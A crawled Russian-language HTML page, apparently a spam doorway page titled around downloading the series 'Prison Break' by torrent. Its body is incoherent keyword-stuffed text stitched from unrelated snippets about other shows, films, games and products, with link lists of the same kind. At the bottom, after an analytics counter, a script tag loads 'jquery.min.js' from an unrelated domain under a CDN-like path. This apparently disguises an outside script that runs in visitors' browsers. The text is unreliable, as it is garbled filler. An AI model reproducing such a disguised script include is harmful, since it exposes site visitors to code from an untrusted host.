

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-pobeg-amerikanskiy-serial-skachat-torrent.html
body_size: 3467
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Побег американский сериал скачать торрент - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Побег американский сериал скачать торрент</h2>
                            </header>
                            <p>Сериал Белый воротничок 1,2,3,4,5,6 сезоны смотреть онлайн, или скачать через торрент. Сериал рассказывает о сотрудничестве гениального. Скачать сериал Родина (Чужой среди своих) через торрент: До того как скачать сериал Родина. Довольно успешная адаптация популярного во всем мире проекта. Преставлением Русский сериал Побег 1,2 сезон онлайн бесплатно Смотреть онлайн или скачать сериалы 2018-2019 новинки в хорошем качестве без регистрации на торрент трекере - страница. 
Американский режиссер украинского происхождения Вадим Перельман, родившийся в советском Киеве, решил вернуться к корням и снять военный сериал, действие которого разворачивается. Разработка и производство В 2012 году продюсер «Шерлока» Сью Вертью заявила, что CBS обратилась к Hartswood Films и продюсерам «Шерлока» о возможности создания ремейка сериала для американской. Торрент бесплатных фильмов – кино которое Вы ищите. Здесь можно скачать быстро без регистрации фильмы 2010, фильмы 2011 совершенно бесплатно, а также лучшие фильмы и новинки без смс. Гоша Груздев — ленивый отец-одиночка, который живет вместе со своей семьей в доме, который давно не видел капитального ремонта. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Четверо боевых друзей — Авив, Дуби, Гимлер и Бенда — возвращаются со Второй Ливанской войны в надежде продолжать мирную жизнь. Сериал Белый воротничок 1,2,3,4,5,6 сезоны смотреть онлайн, или скачать через торрент. Сериал. Скачать сериал Родина (Чужой среди своих) через торрент: До того как скачать сериал Родина. 
Доступен просмотр на телефоне и планшете Русский сериал Побег все серии онлайн. Ради. Смотреть онлайн или скачать сериалы 2018-2019 новинки в хорошем качестве без регистрации. Драматический сериал Разведчицы , который можно посмотреть онлайн, был снят Феликсом. Британский сыщик Шерлок Холмс — бывший наркоман, который был отправлен в Нью-Йорк. 
Торрент бесплатных фильмов – кино которое Вы ищите. Здесь можно скачать быстро без. Гоша Груздев — ленивый отец-одиночка, который живет вместе со своей семьей в доме, который. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Скачать и СмотретьЕще не скачивалиДата выхода фильма: 13.05.2018Последний торрент добавлен:. Предлагаем посмотреть Ханна 1 сезон с официального сайта LostFilm. Американский сериал Ханна. Просмотр фильмов и сериалов бесплатно в режиме онлайн. Скачать новинки игр для pc, фильмов в хорошем качестве, все серии сериалов, порно, музыку. Сериал Ходячие мертвецы все сезоны, смотреть онлайн в хорошем hd 1080 качестве. Производство. Фильм Фантастические твари: Преступления Грин-де-Вальда, смотреть онлайн в хорошем 
Жанр приключения смотреть онлайн в хорошем качестве бесплатно и скачать через торрент. То, что Scooter94, считает это бредом, это его полное право. Только он, по всей видимости, упустил. Call of Duty: Black Ops; Официальная обложка Call of Duty: Black Ops  Xbox 360 — 1 февраля 2011 PlayStation 3 — 3 марта. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-wi-fi-master-key.html">Wi fi мастер кей</a></li>
                                <li><a href="vcjkl-noutbuk-dns-twh-n12p-gs-drayvera.html">Ноутбук dns twh n12p gs драйвера</a></li>
                                <li><a href="vcjkl-poslednie-knigi-tatyany-polyakovoy-chitat-onlayn.html">Последние книги татьяны поляковой читать онлайн</a></li>
                                <li><a href="vcjkl-odinakovye-deti-minusovka.html">Одинаковые дети минусовка</a></li>
                                <li><a href="vcjkl-myuzikl-malenkiy-princ-na-francuzskom.html">Мюзикл маленький принц на французском</a></li>
                                <li><a href="vcjkl-raspisanie-poezd-berdyansk-krivoy-rog.html">Расписание поезд бердянск кривой рог</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-ods-format.html">Ods формат</a></li>
                                            <li><a href="vcjkl-kak-udalit-prilozhenie-v-nokia-s7.html">Как удалить приложение в нокиа с7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-igry-dlya-konsoli-pgp-aio-skachat.html">Игры для консоли pgp aio скачать</a></li>
                                            <li><a href="vcjkl-ufsin-shtatnoe-raspisanie.html">Уфсин штатное расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-ryazan-raspisanie-gorodskih-avtobusov.html">Рязань расписание городских автобусов</a></li>
                                            <li><a href="vcjkl-skachat-cherez-torrent-sbornik-igr-alavar-biznes.html">Скачать через торрент сборник игр алавар бизнес</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-evjo-wallpaper-changer-torrent.html">Evjo wallpaper changer торрент</a></li>
                                            <li><a href="vcjkl-skachat-igru-star-trek-2013-cherez-torrent.html">Скачать игру star trek 2013 через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
